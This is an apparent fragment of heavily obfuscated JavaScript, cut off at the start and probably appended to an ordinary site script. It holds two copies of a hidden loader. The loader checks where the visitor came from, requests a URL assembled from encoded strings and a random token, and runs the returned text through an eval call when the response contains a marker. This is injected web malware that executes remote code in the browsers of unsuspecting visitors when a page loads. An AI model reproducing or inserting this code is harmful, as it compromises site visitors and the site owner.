2','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};